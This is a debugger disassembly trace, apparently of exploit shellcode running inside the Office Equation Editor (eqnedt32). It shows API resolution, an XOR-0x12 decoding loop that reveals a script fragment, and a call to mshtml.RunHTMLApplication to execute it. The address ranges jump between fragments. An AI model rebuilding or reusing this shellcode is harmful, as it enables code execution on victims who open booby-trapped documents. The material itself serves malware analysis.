 0026E80F 81EC 2C030000 sub esp,32C
0026E815 E8 12000000 call 26E82C
0026E81A 6300 arpl word ptr ds:[eax],ax eax:"侅,\x03"
0026E81C 65:0072 00 add byte ptr gs:[edx],dh
0026E820 6E outsb
0026E821 0065 00 add byte ptr ss:[ebp],ah
0026E824 6C insb
0026E825 0033 add byte ptr ds:[ebx],dh
0026E827 0032 add byte ptr ds:[edx],dh
0026E829 0000 add byte ptr ds:[eax],al eax:"侅,\x03"
0026E82B 00E8 add al,ch
0026E82C E8 79000000 call 26E8AA
0026E831 89C3 mov ebx,eax ebx:"MZ?", eax:"MZ?"
0026E833 0D000000 call 26E845
0026E838 4C dec esp
0026E839 6F outsd
0026E83A 61 popad
0026E83B 64:4C dec esp
0026E83D 6962 72 61727957 imul esp,dword ptr ds:[edx+72],57797261
0026E844 0053 E8 add byte ptr ds:[ebx-18],dl
0026E847 E8 01000089 call 8926E84D
0026E84C C7 ???
0026E84D E8 0F000000 call 26E861
0026E845 53 push ebx ebx:"MZ?"
0026E846 E8 E8010000 call 26EA33
0026E84B 89C7 mov edi,eax
0026E84D 0F000000 call 26E861
0026E852 47 inc edi
0026E853 65:74 50 je 26E8A6
0026E856 72 6F jb 26E8C7
0026E858 6341 64 arpl word ptr ds:[ecx+64],ax
0026E85B 64:72 65 jb 26E8C3
0026E85E 73 73 jae 26E8D3
0020FB81 53 push ebx ebx:"MZ?"
0020FB82 E8 CC010000 call 20FD53
0020FB87 89C6 mov esi,eax
0020FB89 B8 286B4600 mov eax,<eqnedt32.&OleUninitialize>
0020FB8E FF10 call dword ptr ds:[eax]
0020FB90 10000000 call 20FBA5
0020FB95 47 inc edi
0020FB96 65:74 43 je 20FBDC
0020FB99 6F outsd
0020FB9A 6D insd
0020FB9B 6D insd
0020FB9C 61 popad
0020FBA5 53 push ebx ebx:"MZ?"
0020FBA6 FFD6 call esi
0020FBA8 FFD0 call eax
0020FBAA E8 7D000000 call 20FC2C
0020FBAF 59 pop ecx
0020FBB0 31D2 xor edx,edx
0020FBB2 8A1C11 mov bl,byte ptr ds:[ecx+edx]
0020FBB5 80FB 00 cmp bl,0
0020FBB8 74 0A je 20FBC4
0020FBBA 80F3 12 xor bl,12
0020FBBD 881C10 mov byte ptr ds:[eax+edx],bl
0020FBC0 42 inc edx
0020FBC1 40 inc eax eax:L"(ab.OpenTextFile(ab.GetSp
0020FBC2 EB EE jmp 20FBB2
0020FBC4 C60410 00 mov byte ptr ds:[eax+edx],0
0020FBC8 EB 1D jmp 20FBE7
0020FBCA 5B pop ebx ebx:"MZ?"
0020FBCB 58 pop eax eax:L"(ab.OpenTextFile(ab.GetSp
0020FBCC C600 6B mov byte ptr ds:[eax],6B eax:L"(ab.OpenTextFile(ab.GetSp
0020FBCF C640 1E 4C mov byte ptr ds:[eax+1E],4C eax+1E:L"e(ab.GetSpecialFolder(
0020FBD3 C640 38 47 mov byte ptr ds:[eax+38],47 eax+38:L"alFolder(2)+\\\"\\\\\\
0020FBD7 C680 C8000000 52 mov byte ptr ds:[eax+C8],52 eax+C8:L"dows\\SYSTEM32\\ntdll.
0020FBDE 50 push eax eax:L"(ab.OpenTextFile(ab.GetSp
0020FBDF 53 push ebx ebx:"MZ?"
0020FBE0 E9 F5000000 jmp 20FCDA
0020FBE5 90 nop
0020FBE6 90 nop
0020FBE7 90 nop
0020FBE8 0E000000 call 20FBFB
0020FBED 6D insd
0020FBEE 0073 00 add byte ptr ds:[ebx],dh ebx:"MZ?"
0020FBF1 68 0074006D push 6D007400
0020FBF6 006C00 00 add byte ptr ds:[eax+eax],ch
0020FBFA 00FF add bh,bh
0020FBFC D7 xlat
0020FBFB FFD7 call edi
0020FBFD 13000000 call 20FC15
0020FC02 52 push edx
0020FC03 75 6E jne 20FC73
002623AD 50 push eax
002623AE FFD6 call esi
002623B0 6A 00 push 0
002623B2 6A 00 push 0
002623B4 6A 00 push 0
002623B6 6A 00 push 0
002623B8 FFD0 call eax <mshtml.RunHTMLApplication>
002623BA 6A 00 push 0
002623BC B8 D0674600 mov eax,<eqnedt32.&ExitProcess>
002623C1 FF10 call dword ptr ds:[eax]
002623C3 90 nop
002623C4 59 pop ecx ecx:"MZ?"
002623C5 FFD1 call ecx